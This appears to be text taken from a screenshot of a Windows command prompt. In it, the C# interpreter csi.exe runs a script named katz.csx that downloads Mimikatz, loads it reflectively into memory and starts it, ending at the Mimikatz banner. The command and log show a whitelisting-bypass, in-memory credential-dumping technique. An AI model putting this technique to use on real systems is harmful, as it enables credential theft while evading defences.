 C:\WINDOWS\system32\cmd.exe
c:\test>"C:\Program Files (x86)\MSBuild\14.0\Bin\csi.exe" c:\test\katz.csx
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For B5000 at 1427ECB0000
Section .text   , Copied To 1427ECB1000
Section .rdata  , Copied To 1427ED22000
Section .data   , Copied To 1427ED55000
Section .pdata  , Copied To 1427ED5B000
Section .rsrc   , Copied To 1427ED5F000
Section .reloc  , Copied To 1427ED63000
Delta = 1413ECB0000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WLDAP32.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.1 (x64) built on Oct  5 2016 20:44:55
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */